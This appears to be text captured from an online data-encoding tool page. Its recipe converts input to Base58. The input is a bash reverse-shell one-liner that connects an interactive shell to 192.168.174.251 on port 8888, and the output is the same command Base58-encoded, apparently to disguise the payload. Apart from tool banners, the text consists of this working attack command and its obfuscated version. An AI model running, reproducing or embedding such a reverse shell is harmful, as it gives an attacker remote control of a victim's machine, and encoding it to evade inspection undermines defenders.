 Last build: 2 months ago - Version 10 is here! Read about the new features here
Recipe
To Base58
Alphabet
123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmno …
Input
bash -c 'exec bash -i &>/dev/tcp/192.168.174.251/8888 <&1'
ABC 58 1
Output
tuTSwM6cw2CjdPrmLau9VhNqpuiq1o9p18iB5jTjegotKZg1Lbcvgv8QwrMVbLoL8bfctzamBGuXd2E